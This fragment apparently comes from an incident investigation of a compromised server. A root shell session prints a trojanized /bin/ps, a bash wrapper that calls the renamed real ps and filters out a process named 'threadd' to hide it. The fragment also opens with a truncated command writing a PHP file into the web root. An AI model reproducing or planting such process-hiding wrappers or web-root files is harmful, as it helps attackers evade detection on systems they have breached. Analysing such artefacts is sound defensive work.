 ?>" > /var/www/html/public/static/img/1.phproot@iZuf6a0u8tg2uuc6plqu8mZ:/# ls -l /bin/ps
rwx--x--x 1 root root 134 Aug 29  2021 /bin/ps
root@iZuf6a0u8tg2uuc6plqu8mZ:/# cat /bin/ps
#bin/bash
oldifs="$IFS"
IFS=$'\n'
result=$(ps_ $1 $2 $3 | grep -v 'threadd')
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"